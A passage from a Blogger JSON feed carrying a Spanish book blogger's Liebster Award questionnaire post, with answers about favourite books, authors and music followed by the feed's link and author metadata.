\/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5) ¿Recuerdas el peor libro que te han mandado para clase? ¿Cuál?\u003C\/b\u003E\u003Cbr \/\u003E\nPufff no me acuerdo del título, se que trataba de las aventuras de un caballero de la edad media pero era un supor muy serio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6) El mejor libro que has leído en lo que llevamos de año\u003C\/b\u003E\u003Cbr \/\u003E\nHe tenido que ir a consultar a Goodreads, este año voy 5 libros de 5 estreñas, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/04\/el-buscador.html\"\u003EEl buscador\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/02\/las-delicias-del-mal.html\"\u003ELas delicias del mal\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/04\/el-secreto-de-virginia.html\"\u003EEl secreto de Virginia\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/05\/irene.html\"\u003EIrène\u003C\/a\u003E y \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/02\/la-morada-de-dios.html\"\u003ELa morada de Dios\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E7) Escritor favorito internacional y nacional (si tienes)\u003C\/b\u003E\u003Cbr \/\u003E\nAgatha Christie y nacional Javier Sierra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E8) Grupo de música o cantante favorito\u003C\/b\u003E\u003Cbr \/\u003E\nThe cors, forever.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E9) ¿Por qué decidiste abrirte el blog?\u003C\/b\u003E\u003Cbr \/\u003E\nPorque quería compartir mis lecturas con todo el mundo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E10) Cita 5 de tus blogs favoritos\u003C\/b\u003E\u003Cbr \/\u003E\nBastantes blog me gustan, no me puedo quedar solo con 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E11) Otras aficiones (además de leer)\u003C\/b\u003E\u003Cbr \/\u003E\nMuchas aficiones tengo, sip, la entrada se me quedaría corta nombrando todas.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuedan las nominaciones, y como hice la última vez estaís \u003Cb\u003ETODOS NOMINADOS\u003C\/b\u003E, así que sentiros libres de contestar lo que mas os apetezca.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEspero que os haya gustado y nos leemos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBesos\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/2892265078686835808\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/06\/liebster-award.html#comment-form","title":"24 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/2892265078686835808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/2892265078686835808"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/06\/liebster-award.html","title":"Liebster Award "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s72-c\/Liebster+award.png","height":"72","width":"72"},"thr$total":{"$t":"24"}}]}});